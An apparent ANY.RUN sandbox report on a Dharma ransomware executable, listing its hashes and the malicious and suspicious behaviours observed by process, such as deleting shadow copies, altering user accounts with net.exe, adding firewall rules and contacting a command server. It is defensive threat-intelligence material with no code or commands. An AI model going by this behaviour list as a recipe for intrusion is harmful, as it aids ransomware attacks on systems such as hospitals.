| File name: | Dharma.exe |
| Full analysis: | https://app.any.run/tasks/ea1f1414-0127-431e-8796-f19f41e50083 |
| Verdict: | Malicious activity |
| Threats: | Dharma is advanced ransomware that has been observed in the wild since 2016. It is considered to be the second most profitable RaaS operation by the FBI. The malware targets hospitals and state organizations, encrypts files, and demands a payment to restore access to lost information. |
| Analysis date: | February 13, 2024, 02:06:15 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 928E37519022745490D1AF1CE6F336F7 |
| SHA1: | B7840242393013F2C4C136AC7407E332BE075702 |
| SHA256: | 6FB303DD8BA36381948127D44BD8541E4A1AB8AF07B46526ACE08458F2498850 |
| SSDEEP: | 196608:JZnMy97vfgla5NX7YaP6uIEJsp+jb4agYSUpHm6g90MrYmhZZoG0tLzr1+W:LnMy9rfma5NrYaVzC0b4vpZZoG0tR+W |


MALICIOUS
Dharma/Crysis is detected
- Dharma.exe (PID: 3668)

Drops the executable file immediately after the start
- mssql2.exe (PID: 2624)
- Dharma.exe (PID: 3668)

Deletes shadow copies
- cmd.exe (PID: 864)
Starts NET.EXE to view/add/change user profiles
- net.exe (PID: 748)
- cmd.exe (PID: 2340)
Starts NET.EXE to view/change users localgroup
- cmd.exe (PID: 2340)
- net.exe (PID: 2644)
- net.exe (PID: 1900)
Starts NET.EXE to view/change login properties
- net.exe (PID: 2260)
- cmd.exe (PID: 2340)
Starts NET.EXE for service management
- cmd.exe (PID: 2340)
- net.exe (PID: 3980)
Connects to the CnC server
- mssql2.exe (PID: 2624)
SUSPICIOUS
Executable content was dropped or overwritten
- Dharma.exe (PID: 3668)
- mssql2.exe (PID: 2624)
Reads the Internet Settings
- Dharma.exe (PID: 3668)
- SearchHost.exe (PID: 4008)
- WMIC.exe (PID: 2692)
- mssql2.exe (PID: 2624)
- WMIC.exe (PID: 2904)






Starts CMD.EXE for commands execution
- nc123.exe (PID: 1432)
- Dharma.exe (PID: 3668)
- cmd.exe (PID: 2340)
The process creates files with name similar to system file names
- Dharma.exe (PID: 3668)
Reads security settings of Internet Explorer
- Dharma.exe (PID: 3668)
- SearchHost.exe (PID: 4008)
- mssql2.exe (PID: 2624)
Executing commands from a ".bat" file
- Dharma.exe (PID: 3668)
Drops a system driver (possible attempt to evade defenses)
- mssql2.exe (PID: 2624)
Uses WMIC.EXE to obtain group account data
- cmd.exe (PID: 3092)
- cmd.exe (PID: 2432)
Creates or modifies Windows services
- mssql2.exe (PID: 2624)
Application launched itself
- cmd.exe (PID: 2340)
- SearchHost.exe (PID: 4008)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 2340)
Starts SC.EXE for service management
- cmd.exe (PID: 2340)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 2340)
Uses NETSH.EXE to add a firewall rule or allowed programs
- cmd.exe (PID: 2340)
Uses pipe srvsvc via SMB (transferring data)
- nc123.exe (PID: 1432)
INFO

Create files in a temporary directory
- Dharma.exe (PID: 3668)
- mssql2.exe (PID: 2624)
Reads the computer name
- nc123.exe (PID: 1432)
- mssql2.exe (PID: 2624)
- SearchHost.exe (PID: 4008)
- SearchHost.exe (PID: 796)
- Dharma.exe (PID: 3668)
Checks supported languages
- Dharma.exe (PID: 3668)
- nc123.exe (PID: 1432)
- mssql2.exe (PID: 2624)
- SearchHost.exe (PID: 4008)
- SearchHost.exe (PID: 796)
Checks proxy server information
- mssql2.exe (PID: 2624)
